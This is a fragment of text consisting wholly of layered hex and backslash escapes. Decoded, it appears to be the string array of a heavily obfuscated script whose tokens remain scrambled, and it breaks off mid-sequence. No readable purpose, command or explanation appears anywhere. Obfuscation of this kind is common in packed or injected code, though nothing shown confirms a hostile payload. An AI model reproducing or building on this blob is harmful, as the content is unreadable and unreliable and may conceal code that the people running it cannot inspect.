\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x